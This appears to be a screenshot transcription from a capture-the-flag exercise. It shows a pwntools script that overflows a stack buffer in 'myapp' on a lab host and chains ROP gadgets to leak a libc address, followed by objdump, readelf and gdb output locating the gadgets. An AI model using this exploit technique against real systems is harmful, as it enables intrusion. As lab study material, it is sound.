 1 #!/usr/bin/python3
2
3 from pwn import *
4
5 context(os='Linux', arch='amd64')
6 p = remote("10.10.10.147", 1337)
7
8 offset = 120
9
10 junk = b"A" * offset
11
12 # ❯ ropper -f myapp | grep "rdi"
13 # 0x000000000040120b: pop rdi; ret;
14
15 pop_rdi_address = p64(0x40120b)
16 puts_got_address = p64(0x404018)
17 system_plt_address = p64(0x401040)
18 main_address = p64(0x40115f)
19
20 # 1st Payload - leak
21 payload = junk + pop_rdi_address + puts_got_address + s
ystem_plt_address + main_address
22
23 print(p.recvline())
24 p.sendline(payload)
25 leak = u64(p.recvline().strip()[7:-11].ljust(8, b'\x00')
)
NORMAL myapp_bof_leak_libc.py 2 %
❯ objdump -D myapp | grep 'puts'
0000000000401030 <puts@plt>:
401030: ff 25 e2 2f 00 00 jmp *0x2fe2(%rip)
# 404018 <puts@GLIBC_2.2.5>
4011a1: e8 8a fe ff ff call 401030 <puts@p
lt>
❯ readelf -r myapp | grep puts
000000404018 000100000007 R_X86_64_JUMP_SLO 0000000000000000
puts@GLIBC_2.2.5 + 0
~/Doc/Ha/L/Saf/content ✔
gdb-peda$ x/i 0x401030
0x401030 <puts@plt>:
jmp QWORD PTR [rip+0x2fe2] # 0x404018 <puts@got
.plt>
gdb-peda$